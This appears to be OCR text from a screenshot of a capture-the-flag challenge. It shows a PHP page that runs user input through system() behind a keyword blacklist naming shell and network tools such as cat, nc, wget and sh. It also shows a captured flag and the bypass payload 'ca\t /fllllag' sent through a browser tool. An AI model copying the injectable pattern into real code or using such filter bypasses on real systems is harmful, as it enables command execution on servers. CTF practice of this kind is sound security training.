 <?php
include "secret.php";
header('Content-Type: text/html; charset=UTF-8');
show_source(__FILE__);
error_reporting(0);
echo $top4;
if (isset($_POST['input'])) {
$input = $_POST['input'];
if (!preg_match('/ls|dir|nl|nc|cat|tail|\[|sh|cut|strings|od|c
\x00|`|env|\?|wget|"|\'|\|php|id|whoami|=/i', $input)) {
system($input);
}else{
die("wk hacker");
}
}
flag在 /fllllagXLCTF{62ac1220-4d83-46b9-822a-a508ee82a48e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://xlctf.huhstsec.top:47519/b3083cc69ebf4e0b.php
Split URL
Execute
Post data Referer User Agent Cookies Add Hea
input=ca\t /fllllag